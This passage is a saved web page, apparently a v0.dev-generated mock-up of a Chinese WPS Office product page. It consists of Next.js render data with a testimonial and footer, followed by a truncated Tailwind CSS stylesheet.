shadow-sm\",\"children\":[\"$\",\"div\",null,{\"ref\":\"$undefined\",\"className\":\"p-4\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-gray-700 mb-4\",\"children\":\"\\\"WPS的PDF编辑功能非常实用，让我不需要额外购买PDF编辑软件，一站式解决所有文档处理需求。\\\"\"}],[\"$\",\"p\",null,{\"className\":\"text-sm font-medium text-gray-900\",\"children\":\"— 王女士，自由职业者\"}]]}]}]]}]]}],[\"$\",\"footer\",null,{\"className\":\"container mx-auto py-4 px-4 border-t border-gray-200\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row justify-between items-center text-sm text-gray-500\",\"children\":[[\"$\",\"div\",null,{\"children\":\"© 2023 金山办公软件\"}],[\"$\",\"div\",null,{\"className\":\"flex items-center mt-2 md:mt-0\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-globe h-4 w-4 mr-1\",\"children\":[[\"$\",\"circle\",\"1mglay\",{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"10\"}],[\"$\",\"path\",\"13o1zl\",{\"d\":\"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20\"}],[\"$\",\"path\",\"9i4pu4\",{\"d\":\"M2 12h20\"}],\"$undefined\"]}],[\"$\",\"span\",null,{\"children\":\"支持超过10种语言 | 全球超过15亿用户的选择\"}]]}]]}]}]]}],null,[\"$\",\"$L5\",null,{\"children\":\"$L6\"}]]}],{},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"bdyq4ugIYWKlapIcTyAYe\",{\"children\":[[\"$\",\"$L7\",null,{\"children\":\"$L8\"}],[\"$\",\"$L9\",null,{\"children\":\"$La\"}],null]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$b\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"a:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"v0 App\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Created with v0\"}],[\"$\",\"meta\",\"3\",{\"name\":\"generator\",\"content\":\"v0.dev\"}]]\n"])</script><script>self.__next_f.push([1,"6:null\n"])</script><next-route-announcer style="position: absolute;"><template shadowrootmode="open"><div aria-live="assertive" id="__next-route-announcer__" role="alert" style="position: absolute; border: 0px; height: 1px; margin: -1px; padding: 0px; width: 1px; clip: rect(0px, 0px, 0px, 0px); overflow: hidden; white-space: nowrap; overflow-wrap: normal;"></div></template></next-route-announcer></body></html>
---- index_files/53ad1f44be5a9669.css ----
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}:root{--background:0 0% 100%;--foreground:0 0% 3.9%;--card:0 0% 100%;--card-foreground:0 0% 3.9%;--popover:0 0% 100%;--popover-foreground:0 0% 3.9%;--primary:0 0% 9%;--primary-foreground:0 0% 98%;--secondary:0 0% 96.1%;--secondary-foreground:0 0% 9%;--muted:0 0% 96.1%;--muted-foreground:0 0% 45.1%;--accent:0 0% 96.1%;--accent-foreground:0 0% 9%;--destructive:0 84.2% 60.2%;--destructive-foreground:0 0% 98%;--border:0 0% 89.8%;--input:0 0% 89.8%;--ring:0 0% 3.9%;--chart-1:12 76% 61%;--chart-2:173 58% 39%;--chart-3:197 37% 24%;--chart-4:43 74% 66%;--chart-5:27 87% 67%;--radius:0.5rem;--sidebar-background:0 0% 98%;--sidebar-foreground:240 5.3% 26.1%;--sidebar-primary:240 5.9% 10%;--sidebar-primary-foreground:0 0% 98%;--sidebar-accent:240 4.8% 95.9%;--sidebar-accent-foreground:240 5.9% 10%;--sidebar-border:220 13% 91%;--sidebar-ring:217.2 91.2% 59.8%}.dark{--background:0 0% 3.9%;--foreground:0 0% 98%;--card:0 0% 3.9%;--card-foreground:0 0% 98%;--popover:0 0% 3.9%;--popover-foreground:0 0% 98%;--primary:0 0% 98%;--primary-foreground:0 0% 9%;--secondary:0 0% 14.9%;--secondary-foreground:0 0% 98%;--muted:0 0% 14.9%;--muted-foreground:0 0% 63.9%;--accent:0 0% 14.9%;--accent-foreground:0 0% 98%;--destructive:0 62.8% 30.6%;--destructive-foreground:0 0% 98%;--border:0 0% 14.9%;--input:0 0% 14.9%;--ring:0 0% 83.1%;--chart-1:220 70% 50%;--chart-2:160 60% 45%;--chart-3:30 80% 55%;--chart-4:280 65% 60%;--chart-5:340 75% 55%;--sidebar-background:240 5.9% 10%;--sidebar-foreground:240 4.8% 95.9%;--sidebar-primary:224.3 76.3% 48%;--sidebar-primary-foreground:0 0% 100%;--sidebar-accent:240 3.7% 15.9%;--sidebar-accent-foreground:240 4.8% 95.9%;--sidebar-border:240 3.7% 15.9%;--sidebar-ring:217.2 91.2% 59.8%}*{border-color:hsl(var(--border))}body{background-color:hsl(var(--background));color:hsl(var(--foreground))}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}@media (min-width:1400px){.container{max-width:1400px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.-bottom-12{bottom:-3rem}.-left-12{left:-3rem}.-right-12{right:-3rem}.-top-12{top:-3rem}.bottom-0{bottom:0}.left-0{left:0}.left-1{left:.25rem}.left-1\/2{left:50%}.left-2{left:.5rem}.left-\[50\%\]{left:50%}.right-0{right:0}.right-1{right:.25rem}.right-2{right:.5rem}.right-3{right:.75rem}.right-4{right:1rem}.top-0{top:0}.top-1\.5{top:.375rem}.top-1\/2{top:50%}.top-2{top:.5rem}.top-3\.5{top:.875rem}.top-4{top:1rem}.top-\[1px\]{top:1px}.top-\[50\%\]{top:50%}.top-\[60\%\]{top:60%}.top-full{top:100%}.z-10{z-index:10}.z-20{z-index:20}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3\.5{margin-left:.875rem;margin-right:.875rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0\.5{margin-top:.125rem;margin-bottom:.125rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.-ml-4{margin-left:-1rem}.-mt-4{margin-top:-1rem}.mb-1{margin-bottom:.25rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-2{margin-top:.5rem}.mt-24{margin-top:6rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-auto{margin-top:auto}.block{display:block}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.size-4{width:1rem;height:1rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[1px\]{height:1px}.h-\[var\(--radix-navigation-menu-viewport-height\)\]{height:var(--radix-navigation-menu-viewport-height)}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.h-svh{height:100svh}.max-h-96{max-height:24rem}.max-h-\[300px\]{max-height:300px}.max-h-screen{max-height:100vh}.min-h-0{min-height:0}.min-h-\[80px\]{min-height:80px}.min-h-screen{min-height:100vh}.min-h-svh{min-height:100svh}.w-0{width:0}.w-1{width:.25rem}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-4{width:1rem}.w-5{width:1.25rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-\[--sidebar-width\]{width:var(--sidebar-width)}.w-\[100px\]{width:100px}.w-\[1px\]{width:1px}.w-auto{width:auto}.w-full{width:100%}.w-max{width:max-content}.w-px{width:1px}.min-w-0{min-width:0}.min-w-10{min-width:2.5rem}.min-w-11{min-width:2.75rem}.min-w-5{min-width:1.25rem}.min-w-9{min-width:2.25rem}.min-w-\[12rem\]{min-width:12rem}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.max-w-\[--skeleton-width\]{max-width:var(--skeleton-width)}.max-w-lg{max-width:32rem}.max-w-max{max-width:max-content}.max-w-md{max-width:28rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-shrink-0,.shrink-0{flex-shrink:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-full{flex-basis:100%}.caption-bottom{caption-side:bottom}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-px{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-px{--tw-translate-x:-1px}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.translate-x-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-px{--tw-translate-x:1px}.translate-x-px,.translate-y-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.rotate-45{--tw-rotate:45deg}.rotate-45,.rotate-90{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate:90deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.touch-none{touch-action:none}.select-none{user-select:none}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded-\[2px\]{border-radius:2px}.rounded-\[inherit\]{border-radius:inherit}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:var(--radius)}.rounded-md{border-radius:calc(var(--radius) - 2px)}.rounded-sm{border-radius:calc(var(--radius) - 4px)}.rounded-t-\[10px\]{border-top-left-radius:10px;border-top-right-radius:10px}.rounded-tl-sm{border-top-left-radius:calc(var(--radius) - 4px)}.border{border-width:1px}.border-2{border-width:2px}.border-\[1\.5px\]{border-width:1.5px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-l{border-left-width:1px}.border-r{border-right-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[--color-border\]{border-color:var(--color-border)}.border-border\/50{border-color:hsl(var(--border)/.5)}.border-destructive{border-color:hsl(var(--destructive))}.border-destructive\/50{border-color:hsl(var(--destructive)/.5)}.border-gray-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-input{border-color:hsl(var(--input))}.border-primary{--tw-border-opacity:1;border-color:rgb(255 87 34/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-l-transparent{border-left-color:transparent}.border-t-transparent{border-top-color:transparent}.bg-\[--color-bg\]{background-color:var(--color-bg)}.bg-accent{background-color:hsl(var(--accent))}.bg-background{background-color:hsl(var(--background))}.bg-black\/80{background-color:rgba(0,0,0,.8)}.bg-border{background-color:hsl(var(--border))}.bg-card{background-color:hsl(var(--card))}.bg-destructive{background-color:hsl(var(--destructive))}.bg-foreground{background-color:hsl(var(--foreground))}.bg-muted{background-color:hsl(var(--muted))}.bg-muted\/50{background-color:hsl(var(--muted)/.5)}.bg-popover{background-color:hsl(var(--popover))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(255 87 34/var(--tw-bg-opacity,1))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.bg-secondary{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-white\/80{background-color:hsla(0,0%,100%,.8)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-blue-50{--tw-gradient-from:#eff6ff var(--tw-gradient-from-position);--tw-gradient-to:rgba(239,246,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.fill-current{fill:currentColor}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-\[1px\]{padding:1px}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pl-2\.5{padding-left:.625rem}.pl-4{padding-left:1rem}.pl-8{padding-left:2rem}.pr-2{padding-right:.5rem}.pr-2\.5{padding-right:.625rem}.pr-8{padding-right:2rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-\[0\.8rem\]{font-size:.8rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.tabular-nums{--tw-numeric-spacing:tabular-nums;font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)}.leading-none{line-height:1}.tracking-tight{letter-spacing:-.025em}.tracking-widest{letter-spacing:.1em}.text-accent-foreground{color:hsl(var(--accent-foreground))}.text-blue-800{--tw-text-opacity:1;color:rgb(30 64 175/var(--tw-text-opacity,1))}.text-card-foreground{color:hsl(var(--card-foreground))}.text-current{color:currentColor}.text-destructive{color:hsl(var(--destructive))}.text-destructive-foreground{color:hsl(var(--destructive-foreground))}.text-foreground{color:hsl(var(--foreground))}.text-foreground\/50{color:hsl(var(--foreground)/.5)}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity,1))}.text-muted-foreground{color:hsl(var(--muted-foreground))}.text-popover-foreground{color:hsl(var(--popover-foreground))}.text-primary{--tw-text-opacity:1;color:rgb(255 87 34/var(--tw-text-opacity,1))}.text-primary-foreground{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-secondary-foreground{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-90{opacity:.9}.shadow-\[0_0_0_1px_hsl\(var\(--sidebar-border\)\)\]{--tw-shadow:0 0 0 1px hsl(var(--sidebar-border));--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.shadow-\[0_0_0_1px_hsl\(var\(--sidebar-border\)\)\],.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-none{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-0{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-ring{--tw-ring-color:hsl(var(--ring))}.ring-offset-background{--tw-ring-offset-color:hsl(var(--background))}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(8px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[left\2c right\2c width\]{transition-property:left,right,width;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[margin\2c 